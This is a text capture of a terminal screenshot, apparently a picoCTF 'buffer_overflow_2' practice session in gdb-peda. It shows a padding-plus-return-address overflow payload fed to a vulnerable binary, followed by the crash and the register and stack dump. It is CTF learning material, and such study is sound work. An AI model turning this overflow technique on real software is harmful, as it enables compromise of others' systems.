 root@kali: /home/nguyenthanhson-n20dcat049/Desktop/picoctf/buffer_overflow_2
File Actions Edit View Help
gdb-peda$ r <<< $(echo "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x96\x92\x04\x08")
Starting program: /home/nguyenthanhson-n20dcat049/Desktop/picoctf/buffer_overflow_2/vuln <<< $(e
cho "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAA\x96\x92\x04\x08")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Please enter your string:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAA��
Program received signal SIGSEGV, Segmentation fault.
Warning: 'set logging off', an alias for the command 'set logging enabled', is deprecated.
Use 'set logging enabled off'.
Warning: 'set logging on', an alias for the command 'set logging enabled', is deprecated.
Use 'set logging enabled on'.
[----------------------------------registers-----------------------------------]
EAX: 0xffffd1e0 ("flag(abc)\n")
EBX: 0x41414141 ('AAAA')
ECX: 0x0
EDX: 0x804e248 --> 0x0
ESI: 0x80493f0 (<__libc_csu_init>: endbr32)
EDI: 0xf7ffcba0 --> 0x0
EBP: 0x41414141 ('AAAA')
ESP: 0xffffd234 --> 0xf7fd9d41 (mov DWORD PTR [esp+0x28],eax)
EIP: 0xf7c21600 --> 0xbad06
EFLAGS: 0x10212 (carry parity ADJUST zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
=> 0xf7c21600: push es
0xf7c21601: lods eax,DWORD PTR ds:[esi]
0xf7c21602: or eax,DWORD PTR [eax]
0xf7c21604: rcr bh,1
[------------------------------------stack-------------------------------------]
0000| 0xffffd234 --> 0xf7fd9d41 (mov DWORD PTR [esp+0x28],eax)
0004| 0xffffd238 --> 0xf7c1c9a2 ("_dl_audit_preinit")
0008| 0xffffd23c --> 0x0
0012| 0xffffd240 --> 0xffffd260 --> 0x1